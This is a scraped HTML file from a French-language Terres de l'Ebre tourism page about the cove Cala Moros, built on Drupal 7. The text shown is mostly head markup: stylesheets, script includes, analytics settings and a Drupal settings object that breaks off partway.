

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://terresdelebre.travel/fr/taxonomy/term/923
body_size: 119242
content:
<!DOCTYPE html>
<html lang="fr" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="RSS - Cala Moros" href="https://terresdelebre.travel/fr/taxonomy/term/923/feed" />
<meta about="/fr/taxonomy/term/923" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Cala Moros" />
<link rel="shortcut icon" href="https://terresdelebre.travel/sites/terres/themes/custom/terres/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="text/javascript">window.YETT_BLACKLIST = [/google_tag/, /analytics/, /facebook/];</script><script type="text/javascript" src="/sites/all/modules/euccx/js/yett.min.js"></script><meta name="robots" content="follow, index" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://terresdelebre.travel/fr/taxonomy/term/923" />
<link rel="shortlink" href="https://terresdelebre.travel/fr/taxonomy/term/923" />
<meta property="og:site_name" content="Terres de l&#039;Ebre" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://terresdelebre.travel/fr/taxonomy/term/923" />
<meta property="og:title" content="Cala Moros" />
    <title>Cala Moros | Terres de l'Ebre</title>
  <style>
@import url("https://terresdelebre.travel/modules/system/system.base.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/blazy.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.filter.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.ratio.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.loading.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_repeat_field/date_repeat_field.css?t93mzs");
@import url("https://terresdelebre.travel/modules/field/theme/field.css?t93mzs");
@import url("https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.css?t93mzs");
@import url("https://terresdelebre.travel/modules/node/node.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/css/views.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/css/back_to_top.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ckeditor/css/ckeditor.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ctools/css/ctools.css?t93mzs");
@import url("https://terresdelebre.travel/modules/locale/locale.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/stylesheets/jquery.sidr.dark.css?t93mzs");
@import url("https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/css/eu_cookie_compliance.css?t93mzs");
</style>
<style>@media (min-width:785px){.clippath-support.front .field-name-field-home-block-bottom{position:relative;}.clippath-support.front .field-name-field-home-block-bottom:before,.clippath-support.front .field-name-field-home-block-bottom:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.front .field-name-field-home-block-bottom:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#fdfdfc),color-stop(100%,#f2eae0));background:-moz-linear-gradient(left,#fdfdfc,#f2eae0);background:-webkit-linear-gradient(left,#fdfdfc,#f2eae0);background:linear-gradient(to right,#fdfdfc,#f2eae0);top:-20px;}.clippath-support .breadcrumb-title{position:relative;}.clippath-support .breadcrumb-title:before,.clippath-support .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-type-coneix-page .breadcrumb-title{position:relative;}.clippath-support.node-type-coneix-page .breadcrumb-title:before,.clippath-support.node-type-coneix-page .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-coneix-page .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support.node-type-coneix-page .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix{position:relative;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before,.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#F2EAE0;bottom:-19px;}.clippath-support .highlighted{position:relative;}.clippath-support .highlighted:before,.clippath-support .highlighted:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .highlighted:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .view-activity-subterms{position:relative;}.clippath-support.section-activitats .view-activity-subterms:before,.clippath-support.section-activitats .view-activity-subterms:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .view-activity-subterms:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#e9e9e9;top:-20px;}.clippath-support.section-activitats .view-activity-subterms:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .breadcrumb-title{position:relative;}.clippath-support.section-activitats .breadcrumb-title:before,.clippath-support.section-activitats .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);top:-20px;}.clippath-support.section-activitats .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);bottom:-19px;}.clippath-support.seccio-allotjament .breadcrumb-title{position:relative;}.clippath-support.seccio-allotjament .breadcrumb-title:before,.clippath-support.seccio-allotjament .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-allotjament .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);top:-20px;}.clippath-support.seccio-allotjament .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);bottom:-19px;}.clippath-support.section-agenda .breadcrumb-title{position:relative;}.clippath-support.section-agenda .breadcrumb-title:before,.clippath-support.section-agenda .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-agenda .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);top:-20px;}.clippath-support.section-agenda .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);bottom:-19px;}.clippath-support.node-type-contact .breadcrumb-title{position:relative;}.clippath-support.node-type-contact .breadcrumb-title:before,.clippath-support.node-type-contact .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-contact .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);top:-20px;}.clippath-support.node-type-contact .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);bottom:-19px;}.clippath-support.seccio-experiencias .breadcrumb-title{position:relative;}.clippath-support.seccio-experiencias .breadcrumb-title:before,.clippath-support.seccio-experiencias .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-experiencias .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);top:-20px;}.clippath-support.seccio-experiencias .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);bottom:-19px;}.clippath-support .logo-navbar{position:relative;}.clippath-support .logo-navbar:before,.clippath-support .logo-navbar:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .logo-navbar:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:white;bottom:-19px;}}@media (min-width:785px) and (min-width:785px){.clippath-support .logo-navbar:after{background:transparent;}}@media (min-width:785px){.clippath-support #bottom #block-block-10{position:relative;}.clippath-support #bottom #block-block-10:before,.clippath-support #bottom #block-block-10:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-block-10:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#ECE3D2;top:-20px;}.clippath-support #bottom #block-views-agenda-block-2{position:relative;}.clippath-support #bottom #block-views-agenda-block-2:before,.clippath-support #bottom #block-views-agenda-block-2:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-views-agenda-block-2:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:white;top:-20px;}.clippath-support #block-views-categories-relacionades-block{position:relative;}.clippath-support #block-views-categories-relacionades-block:before,.clippath-support #block-views-categories-relacionades-block:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #block-views-categories-relacionades-block:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}}
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/fontello/css/fontello.fix.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/animation.css?t93mzs");
</style>

<!--[if IE 7]>
<style>
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada-ie7.css?t93mzs");
</style>
<![endif]-->
<style>
@import url("https://terresdelebre.travel/sites/terres/files/ctools/css/0075540c2cad3097030f03737eb321ef.css?t93mzs");
</style>
<style media="screen, projection">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/screen.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/style.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/ebre.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/override.css?t93mzs");
</style>
<style media="print">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/print.css?t93mzs");
</style>
  <!--[if IE]>
    <link href="//css/ie.css" media="screen, projection" rel="stylesheet" type="text/css" />
  <![endif]-->
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->

  <script defer="defer" src="https://terresdelebre.travel/sites/terres/files/google_tag/language/google_tag.fr.script.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery.once.js?v=1.2"></script>
<script src="https://terresdelebre.travel/misc/drupal.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.effect.min.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/sites/terres/libraries/blazy/blazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/dblazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.media.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/blazy.load.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery.form/4/jquery.form.min.js?v=4.2.1"></script>
<script src="https://terresdelebre.travel/misc/form-single-submit.js?v=7.102"></script>
<script src="https://terresdelebre.travel/misc/ajax.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/entityreference/js/entityreference.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_terres_mapa/js/lite_terres_mapa.auto_submit.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/js/back_to_top.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/files/languages/fr_aOy_yF30IavUFO7Qj_-bUlvRf9oHPOAEr7yGdrO0drQ.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/colorbox/jquery.colorbox-min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/js/colorbox.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/service_links/js/google_plus_one.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/service_links/js/twitter_button.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/service_links/js/facebook_share.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/base.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/_progress.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/ajax_view.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/responsive_menus/styles/sidr/js/responsive_menus_sidr.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/jquery.sidr.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/google_analytics/googleanalytics.js?t93mzs"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-31267412-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-31267412-1", {"groups":"default","anonymize_ip":true,"link_attribution":true});</script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/custom/meteorologic_block/meteorologic_block.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.fittext/jquery.fittext.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.arctext/js/jquery.arctext.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/modernizr.custom.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/affix.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/alert.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/button.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/carousel.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/collapse.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/dropdown.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/modal.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tooltip.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/popover.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/scrollspy.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tab.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/transition.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/general.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/cookies.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/modules/views/js/ajax_view.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/ajax.js?t93mzs"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"fr\/","setHasJsCookie":0,"ajaxPageState":{"theme":"terres","theme_token":"cRyUYDNSCb4-UJVarVERo_A6rzFyVfTOW6uNh6mqnqk","jquery_version":"2.1","jquery_version_token":"5RJGE1IHJHlSuwEp3Pc7dZIWA97cle6-0Sip-4_G2gM","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.min.js":1,"sites\/all\/modules\/euccx\/js\/euccx.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/bootstrap.js":1,"public:\/\/google_tag\/language\/google_tag.fr.script.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_browser.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.effect.min.js":1,"sites\/terres\/libraries\/blazy\/blazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/dblazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.media.min.js":1,"sites\/terres\/modules\/blazy\/js\/blazy.load.min.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_update.js":1,"profiles\/costadaurada\/modules\/contrib\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.js":1,"sites\/all\/modules\/lite_terres_mapa\/js\/lite_terres_mapa.auto_submit.js":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/js\/back_to_top.js":1,"public:\/\/languages\/fr_aOy_yF30IavUFO7Qj_-bUlvRf9oHPOAEr7yGdrO0drQ.js":1,"profiles\/costadaurada\/libraries\/colorbox\/jquery.colorbox-min.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"profiles\/costadaurada\/modules\/contrib\/service_links\/js\/google_plus_one.js":1,"profiles\/costadaurada\/modules\/contrib\/service_links\/js\/twitter_button.js":1,"profiles\/costadaurada\/modules\/contrib\/service_links\/js\/facebook_share.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/base.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/_progress.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/modules\/contrib\/responsive_menus\/styles\/sidr\/js\/responsive_menus_sidr.js":1,"profiles\/costadaurada\/libraries\/sidr\/jquery.sidr.min.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-31267412-1":1,"1":1,"profiles\/costadaurada\/modules\/custom\/meteorologic_block\/meteorologic_block.js":1,"profiles\/costadaurada\/libraries\/jquery.fittext\/jquery.fittext.js":1,"profiles\/costadaurada\/libraries\/jquery.arctext\/js\/jquery.arctext.js":1,"profiles\/costadaurada\/libraries\/bootstrap-hover-dropdown\/bootstrap-hover-dropdown.min.js":1,"sites\/terres\/themes\/custom\/terres\/js\/modernizr.custom.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/affix.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/alert.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/button.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/carousel.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/collapse.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/dropdown.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/modal.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tooltip.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/popover.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/scrollspy.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tab.js":1,"sites\/terres\/themes\/custom\/terres\